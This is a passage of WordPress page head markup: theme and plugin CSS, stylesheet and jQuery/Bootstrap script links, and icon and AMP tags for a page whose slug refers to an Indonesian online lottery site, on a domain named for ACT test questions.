42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1402' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1402 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
